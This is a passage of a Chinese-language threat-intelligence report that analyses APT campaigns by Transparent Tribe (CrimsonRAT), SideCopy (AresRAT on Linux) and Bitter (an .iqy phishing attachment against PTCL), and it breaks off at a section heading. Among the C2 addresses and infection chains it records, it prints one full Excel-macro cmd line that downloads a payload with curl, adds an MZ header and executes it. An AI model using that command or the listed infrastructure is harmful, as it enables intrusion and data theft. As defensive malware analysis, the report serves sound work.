

当受害者打开“Preventive Measures in View of Operation Sindoor and Emerging Security Scenario.ppam”(翻译:对辛多尔行动和新出现的安全形势的预防措施)文件时,会弹出安全通知警告,提醒用户存在宏。一旦受害者启用宏,加载项就会在用户不知情的情况下安装。诱饵载荷示例内容如下图所示。



宏代码执行时,会先检查%USERPROFILE%路径下是否已存在以当前秒数命名的Offic36x-[Second]文件夹,如无则创建。攻击者使用随机生成文件夹名称方法,除了避免重复的同时还可隐藏自身,以防止被静态检测到恶意路径。



将ppam插件复制为.zip文件,然后在当前目录下解压为oleObject2.bin,将其改名为oleObject2.zip文件后再次解压,释放出进一步的嵌套内容。根据操作系统版本选择不同的恶意组件(WEISTE.bin、WEISTS.bin等)。

将最终的恶意组件重命名为jrvmtxrv_jcshm.exe并执行。若用户的Downloads目录中未发现指定的.pptx文件,便会从嵌入资源中释放并重命名oleObject3.bin文件为诱饵文档。最后,通过PowerPoint对象自动打开该文档,以掩盖其真实的恶意行为。

4.1.3 CrimsonRAT分析



解压后获取的为透明部落组织惯用的远控木马CrimsonRAT,具备系统信息收集、屏幕截图、进程与驱动器枚举等功能,并支持远程下载、执行文件及窃取敏感数据等操作。

该木马在初始运行时会将自身路径写入注册表项,实现系统启动时自动运行。同时通过在关键字符串中插入下划线进行拆分拼接,以规避静态特征被安全软件识别。



本次攻击中攻击者使用的CrimsonRAT的版本号为J.X.0.2,与早期的版本号相似,同样是对版本号用字符“_”进行混淆,以规避检测。





随后,该木马尝试向93.127.133.58远程服务器发起连接,若首次连接失败,则会依序尝试端口列表中的各个端口进行通信。



成功连接后,木马与C2服务器进行交互,并根据控制指令进行相对应的操作。具体代码如下图所示。

获取受感染主机的基础信息及RAT版本,包括主机名、用户名、设备编号以及恶意程序的路径等内容。

获取主机进程列表信息,如下图所示。

通信相关的指令功能与该组织早期的攻击样本基本保持一致,故此部分不再赘述,其他功能细节如有需要可自行进一步分析。

4.2 SideCopy APT组织

SideCopy是一个活跃于南亚的APT组织,被广泛认为与拥有巴基斯坦背景的 TransparentTribe(APT36)关系密切,可能是其子组织或扩展分支。自2019年以来,SideCopy 持续针对印度的国防、政府、军事及关键基础设施等领域开展定向网络攻击。其常通过鱼叉式钓鱼邮件和伪装文档引诱目标执行恶意代码,后续部署包括CetaRAT、AllaKoreRAT、ReverseRAT、DetaRAT、SparkRAT以及XenoRAT(定制版)在内的远控木马,用于执行信息窃取与远程操控等活动。

4.2.1 攻击流程分析



在此次攻击中,SideCopy组织诱导受害者在Linux系统中运行压缩包内的MILITARYSTRATEGY_00425.desktop文件,该文件作为Linux桌面环境下的快捷方式配置文件,被伪装成正常文档。用户执行该文件后,系统会自动下载并打开诱饵文档,同时从远程加载并执行一个ELF格式的恶意程序。经分析,该恶意ELF样本为以Python打包的远控工具AreRAT,具备在Linux与Windows平台上运行的能力,能够实现系统信息窃取、远程控制等功能。攻击流程如下图所示:

4.2.2 恶意载荷分析



本次分析的初始样本为一个ZIP压缩文件,解压后获得名为MILITARYSTRATEGY_00425.desktop的文件。在Linux系统中,.desktop文件本质上是一种用于启动程序的快捷方式。该文件在打开后被发现通过插入大量空格字符刻意拉长内容体积,疑似用于规避安全检测机制。此外,文件中还包含一段经base64编码的恶意代码,解码后具体内容如下图所示。

该桌面文件的主要功能为下载诱饵文件Send_Letters_for_Joinings_and_Quarters.pdf和恶意文件letter并保存至/tmp目录下,接着进入该目录修改letter文件权限,最后执行letter并打开pdf文件以欺骗受害者。

4.2.3 AreRAT分析









进一步下载的letter文件是一个python打包的ELF文件,对该ELF文件进行反编译之后,发现源码是远控木马AresRAT,并且支持Windows与Linux双系统。其运行后首先设置初始状态,并获取platform,uid,hostname,username等基本信息。

然后将收集到的基本信息保存至/tmp/list.txt文件中,以http[:]//167.86.97.58:17854/api/uid/upload的URL格式将信息上传给服务器。

样本会向C&C服务器发送握手请求,URL格式为:http[:]//167.86.97.58:17854/api/uid/hello,随后进入待命状态以接收远程控制指令。接收到的指令数据会按空格进行分割,首个字段作为命令类型(Command),其余部分则作为对应参数处理。

经分析,AresRAT共实现了12项功能指令,具体指令及其对应功能详见下表。

指令 | 功能 |

cd | 进入指定目录 |

upload | 上传指定文件 |

download | 下载指定文件 |

clean | 自删除 |

persist | 持久化 |

exit | 退出 |

crack | 退出且自删除 |

listall | 打印文件目录并上传 |

zip | 打包文件 |

python | 执行python文件或命令 |

screenshot | 截图 |

help | 帮助 |

4.3 Bitter APT组织

Bitter APT,也被称为蔓灵花组织,是一个可疑的南亚网络间谍威胁组织,被广泛认为与印度相关,具有较强的政治背景,其政治动机明显,攻击目标通常与中印巴地缘冲突高度相关。该组织至少从2013年开始活跃。Bitter的目标是巴基斯坦、中国、孟加拉国和沙特阿拉伯的政府、能源和工程组织,其意图是窃取敏感资料。其攻击手法兼具社工欺骗性和技术隐蔽性,其通常通过鱼叉式钓鱼邮件投递恶意文档,利用漏洞或社会工程手段向攻击目标植入后门,以实现对目标国家的政府、军事和能源等机构进行长期的情报窃取。

4.3.1 攻击流程分析







2025年5月7日,在印巴紧张局势加剧之后,巴基斯坦国家电信公司(PTCL)遭到APT组织“Bitter APT”的网络钓鱼攻击,攻击流程图如下图所示:攻击邮件附件是一个.iqy文件,其执行后会执行恶意命令从远程服务器地址“https://fogomyart.com”下载vcswin恶意文件,然后使用命令添加“MZ”魔术字,将其组装成exe文件vcswin.exe并执行,vcswin.exe执行后会收集感染设备主机名、用户名和操作系统名称并将这些信息Base64编码后发送到C2服务器地址“https://tradesmarkets.greenadelhouse.com”完成上线,恶意程序vcswin.exe可获取感染设备指定目录文件结构、文件大小以及文件最后修改时间等信息并可从C2服务器地址下载其他恶意程序来执行,后续是详细分析。

4.3.2 攻击载荷分析

攻击邮件如下图所示,其是一封看似来自巴基斯坦伊斯兰堡警察反恐部门的电子邮件,收件人是巴基斯坦国家电信公司(PTCL)的员工,其标题是“安全简要报告”,正文督促收件人打开附件,以诱骗收件人执行恶意附件文件。

附件文件为一个ICQ (Excel Web Query)文件。打开后,其会连接到远程服务器地址“http://fogomyart.com/random.php”,并使用以下命令执行一个Excel宏:“=cmd|" /c cd c:\\\\programdata & set /P=\\"MZ\\"< null >b1 & curl -o b2 https://fogomyart.com/vcswin & copy /b b1+b2 vcswin.exe & start /b vcswin.exe"!A0”,该命令下载了第二级payload,并为其添加了一个“MZ”头以使其可执行,并在内存中运行它。附件ICQ (Excel Web Query)文件截止目前为止,尚未有安全厂商将其标记为恶意文件,如下图。

经分析后,我们发现投放的恶意程序vrcwin.exe会进一步从攻击者控制的C2服务器“https://tradesmarkets.greenadelhouse.com”下载后续其他恶意程序,以对攻击目标实施进一步的威胁行动。





vrcwin.exe执行后,会收集感染设备的主机名、用户名和操作系统名称,随后动态解密C2地址“https://tradesmarkets.greenadelhouse.com/crvtyfgvwicidnex.php”,然后将感染设备主机名、用户名和操作系统名称Base64编码后发送到C2服务器地址,完成上线。恶意软件和C2服务器的通信使用了ssl协议加密,我们使用中间人抓包的结果如下图。



vrcwin.exe上线后会遍历感染主机指定目录,获取指定目录下文件大小,文件最后修改时间等信息,并将获取到的这些信息回传到C2服务器。下两张图是遍历感染主机指定目录和获取目标文件信息的相关代码。



收集好目标文件相关信息后,vrcwin.exe会将其回传到C2服务器地址“https[:]//tradesmarkets.greenadelhouse.com/logbookwescvrzauonvs.php”,如下图所示。



上图流量数据解码后我们发现,vrcwin.exe回传的是感染主机最近的一些文件访问记录,如下图所示。



另外,vrcwin.exe还会从C2服务器“https[:]//tradesmarkets.greenadelhouse.com”下载其他恶意程序执行,如下图所示:其首先从C2服务器下载恶意文件,然后修正恶意文件魔术字“MZ”并保存恶意文件,接着重命名恶意文件并新建一个线程执行恶意文件。



下图是另外一次攻击中,vrcwin.exe从C2服务器https[:]//tradesmarkets.greenadelhouse.com/user/XBBHRPZO/gentwin下载恶意文件“gentwin”的流量截图。

4.3.3 下载的恶意文件分析

